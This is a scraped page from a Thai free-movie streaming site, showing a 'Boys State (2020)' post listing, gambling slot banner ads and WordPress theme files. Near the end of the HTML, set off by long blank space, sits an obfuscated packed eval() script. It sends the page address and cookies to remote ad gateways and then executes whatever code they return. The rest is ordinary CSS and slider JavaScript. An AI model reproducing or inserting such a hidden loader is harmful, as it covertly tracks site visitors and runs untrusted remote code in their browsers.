			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/08/MV5BN2JmMzA1OTgtYTJmMC00Y2Q2LTg2ZWQtMzg2MWQ4MjFmODZkXkEyXkFqcGdeQXVyMjAwNTYzNDg@._V1_UX182_CR00182268_AL_-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/documentary-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%94%e0%b8%b5/" rel="category tag">Documentary สารคดี</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/boys-state-2020/" rel="bookmark">Boys State (2020)</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>August 16, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://nung-free.com/">ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</a>					Theme: Attractive Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>	
			</div><!-- .site-info -->
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="popular-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>		

</div><!-- #page -->

<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="abs_banner_web">
<div id="close_adv" class="gg">
<div id="adv"><a href="https://www.slotxo-gold.com" target="_blank" rel="noopener">
<img class="img_adv" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%99%E0%B8%AD%E0%B8%99-2_ehdtn3.gif" alt="slotxo สล็อต xo" width="600" height="200" />
</a>
<span class="close-ad" onclick="advfunction()">X</span></div>
</div>
<div id="left_slotxo"><a href="https://www.pgslotspin.com/" target="_blank" rel="noopener">
<img class="img_slotxo" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1694417570/Banner/xo-2-%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87_wuilpn.gif" alt="pgslot สล็อต pg" width="150" height="300" />
</a>
<span class="close-left" onclick="leftfunc()">x ปิดโฆษณา</span></div>
<div id="gmod"><a href="https://joker123-vip.com/" target="_blank" rel="noopener">
<img class="img_gmod" src="https://res.cloudinary.com/dyelmvjal/image/upload/v1693909478/Banner/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%88%E0%B9%8A%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C_Joker123_w4klsn.gif" alt="joker123 สล็อตโจ๊กเกอร์" width="150" height="300" />
</a>
<span class="close-gmod" onclick="gmodfunc()">x ปิดโฆษณา</span></div>
</div>
<script>

function advfunction() {
  document.getElementById("abs_banner_web").style.display = "none";
}

function gmodfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 

function leftfunc() {
  document.getElementById("abs_banner_web").style.display = "none";
} 
</script></div>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d64da20cbe","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nung-free.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1" id="pt-cv-content-views-script-js"></script>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.5" id="rtrar.appLocal-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/navigation.min.js?ver=1.0.4" id="popular-blog-navigation-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/slick.min.js?ver=1.8.0" id="popular-blog-slick-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0" id="popular-blog-endless-river-script-js"></script>
<script src="https://nung-free.com/wp-content/themes/popular-blog/assets/js/custom.min.js?ver=1.0.4" id="popular-blog-custom-script-js"></script>
<script src="https://nung-free.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.5" id="rtrar.app-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-18 23:38:57 -->

--- FILE ---
content_type: text/css
request_url: https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1
body_size: 1954
content:
/*!
Theme Name: Attractive Blog
Theme URI: https://adorethemes.com/downloads/attractive-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Attractive Blog is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Attractive Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Attractive Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/attractive-blog/
Version: 1.1.1
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: popular-blog
Text Domain: attractive-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Attractive Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

/* Root
========================================================================== */
:root {
	--post-item-background: #f7f8f9;
	--primary-color: #17c0eb;
	--header-text-color: #10a6cc;
}

.theme-wrapper-large {
	max-width: 1800px;
}

@media (min-width: 992px) {
	.main-navigation ul a {
		color: var(--color-text);
	}
}

.navigation-search .navigation-search-wrap .navigation-search-icon,
.social-icons ul.social-links a {
	color: var(--color-text);
}
.social-icons ul.social-links a:hover {
	color: var(--primary-color);
}
.post-item:not(.has-post-thumbnail) .post-item-image,
article:not(.has-post-thumbnail) .post-item .post-item-image {
	box-shadow: unset;
}
.post-item.has-post-thumbnail .post-item-image,
article.has-post-thumbnail .post-item .post-item-image {
	box-shadow: var(--shadow);
}
.post-item:not(.has-post-thumbnail) .post-item-image .read-time-comment,
article:not(.has-post-thumbnail) .post-item .post-item-image .read-time-comment {
	position: unset;
	bottom: unset;
	left: unset;
	z-index: unset;
	display: inline-flex;

}
.post-item.has-post-thumbnail .post-item-image .read-time-comment,
article.has-post-thumbnail .post-item .post-item-image .read-time-comment {
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 1;
	display: flex;

}
.post-item .post-item-image .read-time-comment span {
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 5px 7px;
	color: #ffffff;
	background-color: #00000066;
	border-radius: 100vmax;
	text-shadow: unset;
}
.post-item:not(.has-post-thumbnail) .post-item-image .view-count ,
article:not(.has-post-thumbnail) .post-item .post-item-image .view-count {
	position: unset;
	top: unset;
	right: unset;
	z-index: unset;
	display: inline-flex;
	line-height: 1;
	font-weight: bold;
	font-size: var(--font-size-xs);
}
.site-footer .post-item.has-post-thumbnail .post-item-image .view-count, 
.site-footer .post-item .post-item-image .view-count {
	display: none;
}
.post-item.has-post-thumbnail .post-item-image .view-count,
article.has-post-thumbnail .post-item .post-item-image .view-count {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
	display: flex;
	line-height: 1;
	font-weight: bold;
	font-size: var(--font-size-xs);

}
.post-item .post-item-image .view-count span {
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 5px 7px;
	color: #ffffff;
	background-color: var(--primary-color);
	border-radius: 100vmax;
}

.post-item.overlay-post .post-item-content {
	-webkit-backdrop-filter: unset;
	backdrop-filter: unset;
}
.post-item.overlay-post .view-count {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 1;
	line-height: 1;
	display: flex;
	align-items: center;
	gap: 5px;
	font-weight: bold;
	font-size: var(--font-size-xs);
	transition: all 0.5s ease-in-out;
}


.post-item.overlay-post .view-count span {
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 5px 7px;
	color: #ffffff;
	background-color: var(--primary-color);
	border-radius: 100vmax;
}

/* Start Post Carousel Section
--------------------------------------------- */

.post-carousel-section .post-carousel-wrapper .slick-list {
	margin: 0 -15px;
}

.post-carousel-section .post-carousel-wrapper .slick-slide {
	padding: 0 15px;
}

.post-carousel-section .post-carousel-wrapper .post-item.overlay-post {
	aspect-ratio: 3/3.2;
}

/* End Post Carousel Section
--------------------------------------------- */

.categories-section .categories-wrapper .category-single>a>span {
	background-color: #00000080;
	color: #ffffff;
	backdrop-filter: blur(0px);
}

.post-item.overlay-post {
	background-position: center;
}

/* Start footer css
--------------------------------------------- */
.site-footer {
	background-color: #fff;
	box-shadow: 0 -3px 12px rgb(0 0 0 / 8%);
}

.site-footer .post-item .post-item-content .entry-title {
	font-weight: bold;
}

.site-footer .top-footer .top-footer-widgets .footer-widget {
	color: var(--color-text);
}

.site-footer .top-footer .top-footer-widgets .footer-widget a {
	color: var(--color-text);
	opacity: 1; 
}

.site-footer .top-footer .top-footer-widgets .footer-widget a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget a:hover {
	color: var(--primary-color);
}
.site-footer .top-footer .top-footer-widgets .footer-widget .adore-widget.social-widget .social-widgets-wrap a {
	color: #fff;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .post-item.post-list .mag-post-img>a {
	opacity: 1;
}
.site-footer .top-footer .top-footer-widgets .footer-widget .widget .widget-title {
	color: var(--color-text);
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a {
	color: var(--color-text);
	opacity: 1;
}

.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a:focus,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ul li a:hover,
.site-footer .top-footer .top-footer-widgets .footer-widget .widget ol li a:hover {
	color: var(--primary-color);
}

.site-footer .top-footer .top-footer-widgets .footer-widget .mag-post-excerpt {
	color: var(--color-text);
}

.site-footer .bottom-footer {
	border-top: 1px solid #ebebeb;
}

.site-footer .bottom-footer .bottom-footer-info .site-info a,
.site-footer .bottom-footer .bottom-footer-info {
	color: var(--color-text);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus,
.site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
	opacity: 1;
	color: var(--primary-color);
}

/* author widget start*/
.author-widget {
	padding: 20px;
	border-radius: 20px;
	background-color: var(--color-background);
	box-shadow: var(--shadow);
	color: var(--color-text);
}

.author-widget .widget-title {
	color: var(--color-text);
}

.author-widget .widget-title::after {
	background-color: var(--primary-color);
}
.author-widget .author-img {
	line-height: 0;
	flex-shrink: 0;
}

.author-widget .author-img img {
	width: 100px;
	height: auto;
	aspect-ratio: 3/4;
	object-fit: cover;
	border-radius: 20px;
	border: 2px solid var(--primary-color);
}

.author-widget .author-part {
	display: flex;
	gap: 20px;
	align-items: center;
	margin-block-end: 15px;
}

.author-widget .author-name-part .author-name {
	margin: 0 0 5px;
	font-size: var(--font-size-base);
	font-weight: 700;
	line-height: 1.3;
}

.author-widget .author-name-part .author-position {
	margin-block: 5px;
	font-size: var(--font-size-sm);
}

.author-widget .author-details .author-description {
	margin: 0;
	margin-block-start: 10px;
}

.author-widget .author-social-contacts {
	display: inline-flex;
	gap: 10px;
	background: var(--primary-color);
	padding: 4px 6px;
	border-radius: 100vmax;
}

.author-widget .author-social-contacts a {
	font-size: 14px;
	color: #fff;
	opacity: 1;
}

/* author widget end */

--- FILE ---
content_type: text/javascript
request_url: https://nung-free.com/wp-content/themes/popular-blog/assets/js/endless-river.min.js?ver=1.8.0
body_size: 712
content:
var $;$=jQuery,jQuery.fn.endlessRiver=function(a){a=jQuery.extend({speed:100,pause:!0,buttons:!1},a);var b=$('<ul class="er-controls"><li class="prev fas fa-angle-left"></li><li class="pause fas fa-play"></li><li class="next fas fa-angle-right"></li></ul>'),c="tick-clones",d="mouseenter mouseleave",e="play fas fa-play pause fas fa-pause",f=function(a){return a.children("li:first")},g=function(b){return b/a.speed*1e3};return this.each(function(){var l,m,$=jQuery,j=$("body"),h=$(this),i="ER_"+ +new Date,s=!0;h.wrap("<div id='"+i+"'></div>"),h.css({margin:"0 !important",padding:"0 !important"});var t=h.offset().left,k=1;h.children("li."+c).remove(),h.addClass("newsticker"),h.wrap("<div class='mask'></div>");for(var n=h.parent().wrap("<div class='tickercontainer'></div>"),o=h.children("li"),p=n.outerWidth(!0);k<p;)k=1,h.append(o.clone(!0).addClass(c)),h.children("li").each(function(a){k+=$(this,a).outerWidth(!0)});function q(a,b){h.animate({left:"-="+a},b,"linear",function(){f(h).appendTo(h),h.css("left",0),m=b/a*(l=f(h).outerWidth(!0)),s&&q(l,m)})}function r(){h.off(d),h.hover(u,v)}function u(){$("#"+i+" .er-controls > .pause").toggleClass(e),s=!1,h.stop()}function v(){$("#"+i+" .er-controls > .play").toggleClass(e),s=!0;var a=h.offset().left+f(h).outerWidth(!0)-t;q(a,m/l*a)}if(h.width(k),h.height(h.parent().height()),m=(l=f(h).outerWidth(!0))/a.speed*1e3,q(l,m),a.pause&&r(),a.buttons){b.insertAfter(n),j.on("click.erPause","#"+i+" .er-controls > .pause",function(){if(!s)return!1;$(this).toggleClass(e),h.off(d),s=!1}),j.on("click.erPlay","#"+i+" .er-controls > .play",function(){if(s)return!1;$(this).toggleClass(e),s=!0,r();var a=h.offset().left+f(h).outerWidth(!0)-t,b=m/l*a;q(a,b)});var w=!1;j.on("click.erNext","#"+i+" .er-controls > .next",function(){if(s){$("#"+i+" .er-controls > .pause").toggleClass(e),s=!1;return}if(w)return!1;var a=f(h).outerWidth(!0);w=!0,h.stop(!0,!0).animate({left:"-="+a},g(a),"linear",function(){f(h).appendTo(h),h.css("left",0),w=!1})}),j.on("click.erPrev","#"+i+" .er-controls > .prev",function(){if(s){$("#"+i+" .er-controls > .pause").toggleClass(e),s=!1;return}if(w)return!1;var a=h.children("li:last").outerWidth(!0);h.css("left","-"+a+"px"),h.children("li:last").prependTo(h),w=!0,h.stop(!0,!0).animate({left:"+="+a},g(a),"linear",function(){w=!1})})}})}